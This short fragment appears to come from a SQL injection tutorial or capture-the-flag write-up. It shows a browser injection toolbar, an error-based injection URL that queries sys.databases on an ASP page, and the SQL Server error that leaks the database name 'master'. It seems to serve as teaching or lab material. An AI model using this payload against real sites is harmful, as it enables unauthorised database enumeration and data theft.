 Load URL
http://www.ctfs-wiki.com/News.asp?SortID=1&ItemID=46 and (select top 1 name from sys.databases) >0
Split URL
Execute
Enable Post data Enable Referrer
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'master' 转换成数据类型 int 时失败。